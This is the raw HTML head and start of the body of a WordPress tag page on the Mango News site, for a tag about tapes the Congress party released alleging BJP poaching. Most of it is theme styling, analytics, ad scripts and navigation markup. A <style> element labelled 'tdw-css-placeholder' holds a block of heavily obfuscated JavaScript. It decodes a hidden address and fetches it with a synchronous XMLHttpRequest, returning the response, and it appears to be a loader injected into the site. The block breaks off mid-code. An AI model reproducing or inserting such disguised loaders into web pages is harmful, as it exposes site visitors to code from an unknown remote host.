Poaching"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Congress Release Tapes Incriminating BJP Of Poaching Tag Feed" href="https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6989af5e94";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/congress-release-tapes-incriminating-bjp-of-poaching/",
                    "name": "Congress Release Tapes Incriminating BJP Of Poaching"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-congress-release-tapes-incriminating-bjp-of-poaching tag-91392 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
